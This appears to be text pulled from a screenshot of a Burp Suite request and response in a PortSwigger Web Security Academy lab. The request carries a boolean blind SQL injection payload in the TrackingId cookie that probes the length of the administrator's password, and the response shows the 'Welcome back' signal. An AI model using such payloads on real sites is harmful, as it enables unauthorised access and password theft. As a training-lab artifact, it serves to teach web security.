 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0afd00540433ac10815c1df5003a00c5.web-security-academy.net
3 Cookie: TrackingId=0tYdW3Ti0pJdmnVo' and (select 'a' from users where username='administrator' and length(password)=20)='a'-- -; session=xkwHU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
Search
Response
Pretty Raw Hex Render
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
Welcome back